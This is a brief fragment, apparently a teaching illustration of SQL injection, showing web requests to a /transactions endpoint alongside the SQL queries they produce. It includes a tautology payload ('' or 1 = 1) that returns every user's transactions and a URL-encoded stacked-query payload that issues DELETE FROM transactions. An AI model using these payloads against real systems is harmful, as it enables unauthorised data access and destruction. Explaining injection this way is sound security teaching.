 GET /transactions?user=jacob
SELECT * FROM transactions WHERE user = 'jacob'
GET /transactions?user=%27+or+1+%3D+1
SELECT * FROM transactions WHERE user = '' or 1 = 1
GET /transactions?user=%27%3B+DELETE+FROM+transactions%3B